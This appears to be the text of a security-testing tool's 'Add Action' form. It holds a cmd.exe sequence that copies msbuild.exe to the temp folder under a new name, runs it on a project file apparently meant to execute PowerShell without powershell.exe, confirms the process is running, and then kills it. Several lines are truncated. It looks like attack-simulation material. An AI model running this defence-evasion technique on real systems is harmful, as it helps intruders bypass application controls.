 ADD ACTION
Previous
Next
Shell*
cmd.exe
Command Input*
?
Validation Successful
1 for /F "delims==" %A in ('systeminfo ^|findstr /B /C:"System Type
2 auto,4,true,60
3 success_zero
4
5
6 if /I "%Arch:86=%" equ "%Arch%" (set Part1=C:\Windows\Microsoft.N
7 auto,4,true,60
8 success_zero
9
10 copy %Part1%v4.0.30319\msbuild.exe %tmp%\ms.exe
11 auto,4,true,60
12 success_zero
13
14 start cmd.exe @cmd /k "%tmp%\ms.exe c:\windows\temp\PWSH-without-
15 auto,10,true,60
16 success_zero
17
18 tasklist /svc | findstr ms.exe
19 auto,4,true,60
20 success_zero
21
22 taskkill /im "ms.exe" /f
23 auto,4,true,60
24 cleanup
25
Add Sample Command
Validate Syntax